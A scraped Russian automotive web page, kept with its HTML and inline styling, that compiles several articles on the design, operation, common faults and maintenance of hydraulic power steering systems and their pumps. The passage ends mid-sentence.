opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue545f6d00326aaf175121d8ceb871f46 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue545f6d00326aaf175121d8ceb871f46 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ue545f6d00326aaf175121d8ceb871f46 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ue545f6d00326aaf175121d8ceb871f46:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Упорный подшипник стойки амортизатора</span></div></a></div><h2>Самые частые поломки гидроусилителя руля</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550347265_iznos-remnya-gidrousilitelya-rulya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550347265_iznos-remnya-gidrousilitelya-rulya.jpg" /></p><p>Как и все механизмы, гидроусилитель руля рано или поздно может поломаться. Все же есть частые и весьма редкие поломки, да и многое зависит от конструкции, производителя и того, как эксплуатируют систему гидроусилителя рулевого механизма. Так как механизмы в ГУР подвижные, со временем они выходят из строя. Как показывает практика, чаще всего всплывают такие неисправности:</p><ul><li>ослабление или износ ремня насоса ГУР;</li><li>неисправность насоса;</li><li>шум насоса;</li><li>засор фильтрующего элемента в бачке;</li><li>недостаточный уровень жидкости в бачке;</li><li>разгерметизация системы;</li><li>засор клапана насоса;</li><li>засор гидросистемы;</li><li>залита жидкость пониженной вязкости.</li></ul><p>Можно сказать это основные неисправности, которые возникают в любом случае, в период эксплуатации. Проявление таких поломок может быть в повороте руля с большим усилием, передача толчков на руль, тяжело повернуть руль в одну из сторон с небольшим отклонением от центра, шум, вибрация и нечеткая работа руля (работает рывками). Все это первые признаки того, что отдельные элементы гидроусилителя руля выходят из строя.</p><p>Чаще всего ремонт таких поломок ГУР заключается в своевременной замене или регулировке ремня, долить жидкости в бачок, ремонт или полная замена насоса ГУР, устранение течи в системе гидроусилителя, возможная разгерметизация системы в целом. Казалось бы, мелочь, но с рулевым управлением не стоит шутить, так как дорога ошибок не прощает.</p><h2>Стоимость ремонта и деталей гидроусилителя руля</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2019-02/1550347280_regulirovka-remnya-gidrousilitelya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2019-02/1550347280_regulirovka-remnya-gidrousilitelya.jpg" /></p><p>Если говорить о ремонте гидроусилителя рулевого управления, а в частности о стоимости деталей, то все зависит от марки, модели и самого устройства автомобиля. Цена может быть пропорциональна стоимости автомобиля или же ремонт обойдется в минимальную цену. Рассмотрим на примере определенной модели стоимость деталей.</p><h2>Устройство гидроусилителя руля</h2><p>Сейчас практически все выпускаемые автомобили комплектуются гидравлическим усилителем рулевого управления (аббр. ГУР). Этот механизм позволяет значительно снизить усилие водителя на рулевое колесо при управлении авто, тем самым сделать вождение более комфортабельным.</p><p>Изначально ГУР устанавливался исключительно на грузовые авто и спецтехнику, поскольку сопротивления при изменении положения колес, особенно на малых скоростях движения на такой технике – очень большое, водитель попросту не мог повернуть управляемые колеса, не приложив значительного усилия.</p><p>Сейчас же ГУР устанавливается и на легковые авто. По-большому счету на легковушках требуемое усилие для поворота колес невелико и управление машиной, не укомплектованной ГУР, сложностей не вызывает. То есть, как бы этот механизм особо и не нужен, но у него есть одно очень положительное качество, благодаря чему, в большей части, усилитель и получил распространение на легковых авто. Сводится оно к тому, что ГУР позволяет сохранить прямолинейное движение автомобиля при взрыве шины ведущей оси, не забываем и о стремлении человека к максимальному комфорту.</p><h2>Составные части усилителя. Виды ГУР</h2><p>В общем, основной задачей усилителя на легковом авто является повышение безопасности, а уже потом только – обеспечение комфортабельности.</p><p>Устройство гидроусилителя руля включает в себя несколько основных составных элементов:</p><ul><li>насос;</li><li>распределитель;</li><li>силовой цилиндр;</li><li>соединительные трубопроводы.</li></ul><p style="clear: both"><noscript><img decoding="async" src="http://autoleek.ru/wp-content/uploads/2017/04/ustroistvo-gidrousilitelya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autoleek.ru/wp-content/uploads/2017/04/ustroistvo-gidrousilitelya.jpg" /></p><p>На технике использовалось два типа гидроусилителей:</p><ol><li>Комбинированный (интегрированный).</li><li>Раздельный.</li></ol><p>Комбинированный тип отличается тем, что распределитель и цилиндр интегрированы в рулевой механизм, что позволяет в значительной мере уменьшить металлоемкость конструкции и сделать ее более компактной. Благодаря этому он получил широкое распространение, в том числе и на легковых авто.</p><p>Раздельный тип применялся на ряде грузовых авто. Его особенность заключена в том, что силовой цилиндр – отдельный элемент, взаимодействующий с приводом рулевого управления. Но из-за такого решения, конструкция ГУР получилась более громоздкой, поэтому на легковых авто она не используется.</p><h3>Насос</h3><p>Из названия усилителя понятно, что основным рабочим элементом в этом механизме является жидкость. Поскольку она несжимаема, то при создании давления можно получить усилие, которое и будет выполнять требуемую функцию.</p><p>И давление это создается насосом. В более простой схеме механизма насос имеет ременной привод от коленчатого вала. Этот элемент конструкции может быть шестеренчатым (менее распространенный тип) или роторным (он же лопастной). Чаще всего на авто используется второй вариант.</p><p style="clear: both"><noscript><img decoding="async" src="http://autoleek.ru/wp-content/uploads/2017/04/shesterenchatyy-i-rotornyi-nasos.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autoleek.ru/wp-content/uploads/2017/04/shesterenchatyy-i-rotornyi-nasos.jpg" /></p><p>Устройство насоса гидроусилителя роторного типа очень простое. Основными его элементами являются корпус с подающим и выходным штуцерами и вал, на одном конце которого установлен приводной шкив, а на другом – ротор с лопастями. Этот ротор располагается в камере особой формы — статоре (его роль выполняет корпус). За счет этой формы статора и обеспечивается нагнетание жидкости, которая затем подается на выходной штуцер, ведущий на распределитель.</p><p style="clear: both"><noscript><img decoding="async" src="http://autoleek.ru/wp-content/uploads/2017/04/nasos-gidrousilitelya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autoleek.ru/wp-content/uploads/2017/04/nasos-gidrousilitelya.jpg" /></p><p>Лопастной насос гидроусилителя</p><p>Недостатком насоса, приводимого от коленчатого вала, является изменение создаваемого давления в зависимости от оборотов мотора. Из-за этого создаваемое ГУРом усилие на малых оборотах является недостаточным, а на высоких – чрезмерным, что приводит к появлению такого эффекта, как «пустой руль» («обратная связь» рулевого управления – отсутствует, поэтому информативность рулевого управления очень мала).</p><p style="clear: both"><noscript><img decoding="async" src="http://autoleek.ru/wp-content/uploads/2017/04/prinzyp-raboty-nasosa-gidrousilitelya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autoleek.ru/wp-content/uploads/2017/04/prinzyp-raboty-nasosa-gidrousilitelya.jpg" /></p><p>Принцип работы шестеренчатого и роторного насосов</p><p>Чтобы устранить этот недостаток, в устройство насоса гидроусилителя включен регулятор давления, поддерживающий его в заданном значении. Функционирует он очень просто – при превышении давления, регулятор, смещаясь, открывает перепускной канал между подающим и выводным каналами и часть давления сбрасывается.</p><h3>Распределитель</h3><p>Жидкость под давлением, созданным насосом, подается на распределитель. В задачу этого составного элемента входит распределение потока жидкости в зависимости от положения рулевого управления. Наибольшее распространение на легковых авто получил золотниковый распределитель поворотного типа. Этот узел является промежуточным звеном между валом колонки и шестерней рулевого механизма.</p><p style="clear: both"><noscript><img decoding="async" src="http://autoleek.ru/wp-content/uploads/2017/04/raspredelitel-rulevoy-reyki.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autoleek.ru/wp-content/uploads/2017/04/raspredelitel-rulevoy-reyki.jpg" /></p><p>Устройство распределителя рейки</p><p>Состоит распределитель из двух элементов – вала и поворотного золотника. Эти элементы насажены на торсион, который соединяет между собой вал колонки и шестерню.</p><p>К распределителю подходит подающий штуцер от насоса, обратка (по ней жидкость возвращается снова в насос) и два вывода, ведущих на силовой цилиндр.</p><p style="clear: both"><noscript><img decoding="async" src="http://autoleek.ru/wp-content/uploads/2017/04/prinzyp-raboty-raspredelitelya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autoleek.ru/wp-content/uploads/2017/04/prinzyp-raboty-raspredelitelya.jpg" /></p><p>Схема работы распределителя</p><p>Суть работы распределителя такая: при вращении руля сопротивление, идущее от колес, приводит к скручиванию торсиона, что в свою очередь обеспечивает проворот золотника относительно вала распределителя. Из-за этого одни каналы открываются, а вторые закрываются, то есть, происходит перераспределение потока жидкости.</p><h3>Цилиндр</h3><p>Силовой цилиндр выполняет роль исполнительного элемента. В комбинированном типе ГУР он полностью интегрирован в рулевой механизм. В качестве поршня выступает рулевая рейка, на которой дополнительно имеется шайба с уплотнителями, а цилиндра – корпус. Поршень делит цилиндр на две камеры, соединенных трубопроводами с распределителем.</p><h2>Принцип работы</h2><p>А теперь о том, как это все взаимодействует между собой. ГУР является герметичным механизмом и жидкость в нем циркулирует по кругу. Но при определенных режимах количество жидкости меняется, поэтому такие перепады компенсируются за счет расширительного бачка (он же и заправочный). Обычно этот бачок располагается на насосе, но может быть и вынесенным.</p><p>В целом у ГУР есть два режима работы:</p><ul><li>Прямолинейное движение. В таком режиме золотник соединяет все подходящие к нему каналы. Жидкость в распределителе сразу подается в обратку и возвращается в насос. Также часть ее подается в обе камеры силового цилиндра, обеспечивая равное давление в них;</li><li>Поворот. При вращении руля торсион скручивается, что приводит к смещению золотника относительно вала. Для примера, рассмотрим действие механизма при повороте направо. Итак, золотник провернулся, из-за чего соединяются подающий канал и ведущий на правую камеру гидроцилиндра. При этом левая камера соединяется с обраткой. Поток жидкости в правой камере начинает давить на поршень, из-за чего увеличивается усилие. Из левой же камеры, чтобы не возникло сопротивления давлению, жидкость перетекает через распределитель и поступает в насос. При этом, если руль повернут не до упора, а лишь частично и оставить в таком положении, торсион раскрутиться. Это приведет к возврату золотника в исходное положение – соединение всех каналов и давление в камерах силового цилиндра выровняется, но уже с учетом текущего положения рейки вместе с поршнем.</li></ul><p style="clear: both"><noscript><img decoding="async" src="http://autoleek.ru/wp-content/uploads/2017/04/prinzyp-raboty-gidrousilitelya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://autoleek.ru/wp-content/uploads/2017/04/prinzyp-raboty-gidrousilitelya.jpg" /></p><p>Схема работы системы гидроусилителя с клапаном Servotronic (стандартные системы отличаются только отсутствием ограничительного клапана и Servotronic)</p><p>При повороте налево работа распределителя противоположна описанной. То есть, жидкость под давлением подается в левую камеру цилиндра. Как видно, основная работа у ГУР лежит на распределителе.</p><h2>Положительные и отрицательные качества</h2><p>Часть положительных качеств использования гидроусилителя в конструкции рулевого управления уже перечислены, но есть и другие. В целом, к достоинствам можно отнести:</p><ul><li>Повышение безопасности (ГУР позволяет удержать автомобиль при взрыве шины по время движения);</li><li>Снижение усилия, требуемого для совершения или удержания маневра;</li><li>Изменение передаточного числа рулевого механизма (для поворота колес на определенный угол требуется меньше вращать руль, чем в механизме без ГУР);</li><li>Комфортабельность управления авто.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/ustrojstvo/shema-predohranitelej-vaz-2110-karbyurator.html" target="_blank" rel="dofollow" class="u39e6d922feca6031aa9369e8e1df8ed7"><style>.u39e6d922feca6031aa9369e8e1df8ed7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u39e6d922feca6031aa9369e8e1df8ed7:active, .u39e6d922feca6031aa9369e8e1df8ed7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u39e6d922feca6031aa9369e8e1df8ed7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u39e6d922feca6031aa9369e8e1df8ed7 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u39e6d922feca6031aa9369e8e1df8ed7 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u39e6d922feca6031aa9369e8e1df8ed7:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Схема предохранителей ваз 2110 карбюратор</span></div></a></div><p>Недостатков же у усилителя меньше, но они достаточно существенны:</p><ul><li>ГУР – это дополнительный механизм, причем конструктивно сложный и требует обслуживания;</li><li>Некоторые элементы очень чувствительны к загрязняющим частицам, поэтому нарушение эксплуатации может привести к поломке;</li><li>Насос с приводом от коленчатого вала «забирает на себя» часть мощности мотора;</li><li>Усилитель работает только при заведенном моторе.</li></ul><p>Стоит отметить, что благодаря установке распределителя в рулевой механизм возможно продолжать движение даже в случае выхода из строя одного из элементов ГУР или разгерметизации. Торсион в любом случае будет передавать вращение от вала колонки на шестерню механизма, поэтому управление у авто сохраниться, но усилие на руле возрастет.</p><p>Еще одним недостатком такого механизма является зависимость от оборотов коленчатого вала. Решение этой проблемы, и следующим этапом развития ГУР стал электрогидравлический усилитель.</p><p>Его особенность заключается в том, что привод осуществляется от отдельного электромотора, который входит в конструкцию насоса. Это позволяет не только поддерживать давление в требуемом значении при всех режимах работы мотора, но еще и обеспечить работу ГУР даже при незаведенном двигателе.</p><p>Дополнительно электрогидравлический усилитель управляется ЭБУ. То есть, механизм подстраивается под конкретные условия движения, создавая оптимальное усилие на руле и обеспечивая точную передачу информации – «обратную связь». Для этого ЭБУ собирает данные от ряда датчиков, на основе которых он осуществляет управление насосом и распределителем.</p><p>Несмотря на то, что гидроусилитель конструктивно значительно сложнее, чем иной тип усилителя – электрический, благодаря обеспечению «обратной связи» он является более предпочтительным, поэтому он чаще и используется.</p><h2>Устройство и принцип работы гидроусилителя рулевого управления</h2><p>В настоящее время сложно себе представить автомобиль не оснащенный усилителем рулевого управления. Усилитель может быть электрическим (ЭУР), гидравлическим (ГУР) или электрогидравлическим (ЭГУР). Однако гидроусилитель рулевого управления остается наиболее распространенным типом на данный момент. Он устроен таким образом, что даже при его выходе из строя сохранится возможность управления автомобилем. В этой статье мы разберем его основные функции и подробно узнаем, из чего он состоит.</p><h2>Функции и назначение ГУР</h2><p>Гидравлический усилитель руля (ГУР) представляет собой элемент рулевого управления, в котором дополнительное усилие при повороте рулевого колеса образуется за счет гидравлического давления.</p><p>Для легковых автомобилей главное назначение ГУР – обеспечение комфорта. Управлять транспортным средством, оснащенным гидравлическим усилителем руля, легко и удобно. К тому же водителю не нужно для совершения маневра делать рулем полных пять-шесть оборотов в сторону поворота. Такое положение вещей особенно актуально при парковке и маневрировании на узких участках.</p><p>Сохранение управляемости автомобилем и смягчение ударов, передающихся на руль в результате наезда управляемых колес на неровности дороги, — еще она важная функция гидроусилителя.</p><h2>Требования к гидроусилителю</h2><p>Для эффективной работы ГУР к нему предъявляют следующие требования:</p><ul><li>надежность системы и бесшумность при работе;</li><li>простота обслуживания и минимальный размер устройства;</li><li>технологичность и экологическая безопасность;</li><li>небольшой поворотный момент на колесе с автоматическим возвратом в нейтральное положение;</li><li>легкость и плавность рулевого управления;</li><li>обеспечение кинематического следящего действия – соответствие между углами поворота управляемых колес и руля;</li><li>обеспечение силового следящего действия – пропорциональность между силами сопротивления повороту управляемых колес и усилием на руле;</li><li>возможность управления автомобилем при выходе системы из строя.</li></ul><h2>Устройство гидроусилителя руля</h2><p>Гидроусилитель руля устанавливается на рулевой механизм любого типа. Для легковых автомобилей наибольшее распространение получил реечный механизм. В этом случае схема ГУР следующая:</p><ul><li>бачок для рабочей жидкости;</li><li>масляный насос;</li><li>золотниковый распределитель;</li><li>гидроцилиндр;</li><li>соединительные шланги.</li></ul><h3>Бачок ГУР</h3><p>В бачке или резервуаре для рабочей жидкости установлен фильтрующий элемент и щуп для контроля за уровнем масла. С помощью масла смазываются трущиеся пары механизмов и передается усилие от насоса к гидроцилиндру. Фильтром от грязи и металлической стружки, возникающей в процессе эксплуатации, в бачке служит сетка.</p><p>Уровень жидкости внутри бака можно проверить визуально в случае, когда резервуар сделан из полупрозрачного пластика. Если пластик непрозрачный или используется металлический бачок, уровень жидкости проверяется с помощью щупа.</p><p>В некоторых автомобилях уровень жидкости можно проверить только после кратковременной работы двигателя либо при вращении рулевого колеса несколько раз в разные стороны во время работы машины на холостом ходу.</p><p>На щупах или резервуарах сделаны специальные насечки, как для «холодного» двигателя, так и для «горячего», уже работающего в течение какого-то времени. Также необходимый уровень жидкости можно определить и с помощью отметок «Max» и «Min».</p><h3>Насос гидроусилителя</h3><p>Насос гидроусилителя необходим для того, чтобы в системе поддерживалось нужное давление, а также происходила циркуляция масла. Насос устанавливается на блоке цилиндров двигателя и приводится в действие от шкива коленчатого вала при помощи приводного ремня.</p><p>Конструктивно насос может быть разных типов. Наиболее распространенными являются лопастные насосы, которые характеризуются высоким КПД и износоустойчивостью. Устройство выполнено в металлическом корпусе с вращающимся внутри него ротором с лопастями.</p><p>В процессе вращения лопасти захватывают рабочую жидкость и под давлением подают ее в распределитель и далее в гидроцилиндр.</p><p>Привод насоса осуществляется от шкива коленчатого вала, поэтому его производительность и давление зависят от количества оборотов двигателя. Для поддержания необходимого давления в ГУР используется специальный клапан. Давление, которое создает насос в системе, может достигать до 100-150 бар.</p><p>В зависимости от типа управления масляные насосы подразделяются на регулируемые и нерегулируемые:</p><ul><li>регулируемые насосы поддерживают постоянное давление за счет изменения производительной части насоса;</li><li>постоянное давление в нерегулируемых насосах поддерживает редукционный клапан.</li></ul><p>Редукционный клапан представляет собой пневматический или гидравлический дроссель, действующий автоматически и контролирующий уровень давления масла.</p><h3>Распределитель ГУР</h3><p>Распределитель гидроусилителя устанавливается на рулевом валу или на элементах рулевого привода. Его назначение – направление потоков рабочей жидкости в соответствующую полость гидроцилиндра или обратно в бачок.</p><p>Главными элементами распределителя являются торсион, поворотный золотник и вал распределителя. Торсион представляет собой тонкий пружинистый металлический стержень, который закручивается под действием крутящего момента. Золотник и вал распределителя представляют собой две цилиндрические детали с каналами для жидкости, вставленные друг в друга. Золотник связан с шестерней рулевого механизма, а вал распределителя с карданным валом рулевой колонки, то есть с рулем. Торсион одним концом закреплен на валу распределителя, другой его конец установлен в поворотный золотник.</p><p>Распределитель может быть осевым, при котором золотник перемещается поступательно, и роторным – здесь золотник вращается.</p><h3>Гидроцилиндр и соединительные шланги</h3><p>Гидроцилиндр встроен в рейку и состоит из поршня и штока, перемещающего рейку под действием давления жидкости.</p><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://techautoport.ru/wp-content/uploads/2017/03/gur_2.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://techautoport.ru/wp-content/uploads/2017/03/gur_2.jpg" /> Схема циркуляции жидкости в гидроусилителе</p><p>Соединительные шланги высокого давления обеспечивают циркуляцию масла между распределителем, гидроцилиндром и насосом. Масло из бачка в насос и из распределителя обратно в бачок поступает по шлангам низкого давления.</p><h2>Принцип работы гидроусилителя руля</h2><p>Рассмотрим несколько режимов работы гидроусилителя при повороте колес в любую сторону:</p><p style="clear: both"><ol><li><strong>Автомобиль стоит неподвижно на месте, колеса установлены прямо.</strong> В данный момент гидроусилитель не работает и жидкость просто перекачивается насосом по системе (из бачка в распределитель и обратно).</li><li><strong>Водитель начинает вращать рулевое колесо.</strong> Крутящий момент от рулевого колеса передается на вал распределителя и далее на торсион, который начинает закручиваться. Поворотный золотник в этот момент не вращается, поскольку ему мешает это сделать сила трения, препятствующая повороту колес. Перемещаясь относительно золотника, вал распределителя открывает канал для поступления жидкости в одну из полостей гидроцилиндра (в зависимости от того, куда повернут руль). Таким образом, вся жидкость под давлением направляется в гидроцилиндр. Жидкость из второй полости гидроцилиндра поступает в сливную магистраль и далее в бачок. Жидкость давит на поршень со штоком, за счет чего перемещается рулевая рейка и поворачиваются колеса.</li><li><strong>Водитель прекратил вращение рулевого колеса, но продолжает удерживает его в повернутом положении.</strong> Рулевая рейка, перемещаясь, вращает поворотный золотник и выравнивает его относительно вала распределителя. В этот момент распределитель устанавливается в нейтральное положение и жидкость вновь просто циркулирует по системе, не совершая никакой работы, так же как и при прямолинейном положении колес.</li><li><strong>Водитель «выкрутил» руль в крайнее положение и продолжает его удерживать.</strong> Данный режим является наиболее тяжелым для гидроусилителя, поскольку распределитель не может вернуться в нейтральное положение, и вся циркуляции жидкости происходит внутри насоса, что сопровождается повышенным шумом его работы. Но стоит отпустить руль, и система придет в норму.</li></ol><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/ustrojstvo/inzhektornaya-oka-s-3-h-tsilindrovym-dvigatelem.html" target="_blank" rel="dofollow" class="u7ead3781b148e2ec6510851ef4067016"><style>.u7ead3781b148e2ec6510851ef4067016 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7ead3781b148e2ec6510851ef4067016:active, .u7ead3781b148e2ec6510851ef4067016:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7ead3781b148e2ec6510851ef4067016 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7ead3781b148e2ec6510851ef4067016 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u7ead3781b148e2ec6510851ef4067016 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u7ead3781b148e2ec6510851ef4067016:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Инжекторная ока с 3 х цилиндровым двигателем</span></div></a></div><p><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://techautoport.ru/wp-content/uploads/2017/03/shema-rabotyi-gur.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://techautoport.ru/wp-content/uploads/2017/03/shema-rabotyi-gur.jpg" /> Схема работы гидроусилителя</p><p>ГУР устроен таким образом, что при его отказе рулевое управление будет продолжать работу и возможность управлять автомобилем сохранится.</p><h2>Периодичность замены жидкости в ГУР</h2><p>Теоретически рабочей жидкостью можно пользоваться в течение всего срока эксплуатации автомобиля, но рекомендуется периодически менять масло.</p><p>Сроки замены зависят от интенсивности эксплуатации транспортного средства. При среднегодовом пробеге 10-20 тысяч км, достаточно менять масло раз в два-три года. Если машина эксплуатируется чаще, то и смену жидкости нужно делать чаще.</p><p>В результате эксплуатации гидроусилителя повышается температура его элементов. За счет этого греется и масло, что приводит к ухудшению его физических свойств. Если при контроле состояния жидкости замечены посторонние частицы или запах горелого масла — значит, настало время для замены.</p><p>Объем жидкости при полной замене не превысит полутора литров. Для жидкости замеряют два уровня: холодный и горячий. Холодный уровень – это точка, при которой температура масла находится в пределах от нуля до тридцати градусов. Горячий уровень – точка, когда температура жидкости варьируется от пятидесяти до восьмидесяти градусов.</p><h2>Преимущества и недостатки гидроусилителя рулевого управления</h2><p>О преимуществах гидроусилителя уже было все сказано Кратко подытожим, что он дает:</p><ul><li>облегчение управления автомобилем, снижение утомляемости водителя;</li><li>смягчение ударов, передаваемых на рулевое колесо от неровностей дороги;</li><li>лучшая управляемость и маневренность автомобиля, а значит и повышенная безопасность на дороге.</li></ul><p>К недостаткам ГУР можно отнести следующие:</p><ul><li>постоянно работающий насос отбирает часть мощности двигателя;</li><li>необходимость периодического обслуживания системы.</li></ul><h2>Заключение</h2><p>Гидроусилитель рулевого управления значительно облегчает управление автомобилем, особенно если речь идет о грузовом транспортном средстве. Поэтому для бесперебойной работы системы необходим постоянный контроль и уход за ее компонентами.</p><h2>Устройство насоса гидроусилителя</h2><p>13.10.2017 Автор: Мастер Сервис 1542</p><p>Насос ГУР &#8211; устройство, которое преобразует механическую энергию в давление жидкости и нагнетает масло в рулевой механизм под давлением.</p><p>В системе гидроусилителя руля подавляющего большинства автомобилей используются центробежные пластинчатые (шиберные) насосы преимущественно двукратного действия, где всасывание и нагнетание происходит два раза за один оборот вала.</p><h2>Устройство насоса гидроусилителя и принцип действия</h2><p>Насосы ГУР устроены примерно одинаково:</p><ul><li>Корпус с крышками &#8211; верхней и нижней.</li><li>Шкив &#8211; для агрегатов с механическим приводом (ременной передачей) от двигателя автомобиля или электромотор &#8211; для насосов с электроприводом.</li><li>Вал с подшипниками или втулкой, на котором закреплен шкив, рабочая пара.</li><li>Торцевые распределительные диски с окошками всасывания и нагнетания масла, расположенными диаметрально противоположно друг другу.</li><li>Статор &#8211; неподвижная часть рабочей пары, в которой вращается ротор. Круглый в насосах однократного действия, эллиптический &#8211; в двукратных агрегатах.</li><li>Ротор с подвижными пластинами, закреплен на валу через шлицевые соединения.</li><li>Уплотнительные элементы: прокладки, сальники, уплотнительные кольца.</li></ul><p>Устройство насоса гидроусилителя подразумевает также датчик давления, который контролирует работу насоса: если агрегат не работает, устройство направляет поток масла в обход.</p><p style="clear: both"><noscript><img decoding="async" src="https://autosteering.ru/c/images/articles_autosteering/1507895885885.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autosteering.ru/c/images/articles_autosteering/1507895885885.jpg" /></p><p>Устройство насоса ГУР</p><p>Особенности устройства и работа насоса гидроусилителя</p><p>Пластинчатые насосы отличаются высоким коэффициентом полезного действия и практически не ломаются, если вовремя менять масло.</p><p>Устройство насоса гидроусилителя руля обуславливает его надежность.</p><p>Работа насоса ГУР основана на простом физическом принципе увеличения-уменьшения объема и разницы давления. Ротор вращается внутри статора эллиптической формы. Во время вращения ротора подвижные пластины под действием центробежной силы выдвигаются из пазов и упираются в стенки статора, а затем возвращаются в пазы. В серповидной полости статора выдвинувшиеся пластинки образуют область низкого давления, где через впускное окно засасывается масло из бачка. Проходя через сужающуюся часть серповидной полости, пластины задвигаются, давление повышается, полость с маслом подходит к нагнетательному окну, и масло “выдавливается” в нагнетательный патрубок.</p><p>В современных лопастных насосах полостей высокого и низкого давления по две &#8211; за один оборот вала всасывание и нагнетание происходит дважды.</p><p style="clear: both"><noscript><img decoding="async" src="https://autosteering.ru/c/images/articles_autosteering/1507896003889.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autosteering.ru/c/images/articles_autosteering/1507896003889.jpg" /></p><p>Ротор и статор насоса ГУР</p><p>Насос гидроусилителя с эллиптическим статором выбран автопроизводителями не случайно: за счет формы статора ротор агрегата разгружен от действия сил давления, а значит медленнее изнашивается и служит гораздо дольше.</p><p>Сам по себе насос ГУР не требует специального ухода или систематического ТО. В насосах “солидного возраста” или в неухоженных агрегатах могут износиться внутренние детали: вал, пластины, статор, подшипники. Поэтому важно периодически осматривать агрегат, регулировать натяжение приводного ремня, менять уплотнительные элементы и обязательно своевременно менять масло. А также следить за работой всей системы гидроусилителя.</p><h2>Устройство и принцип работы насоса гидроусилителя руля</h2><p>Несмотря на огромную популярность и повсеместное распространение электроусилителей, гидравлический усилитель рулевого управления все еще занимает прочные позиции и имеет большое количество своих преданных поклонников. Одним из его главных элементов 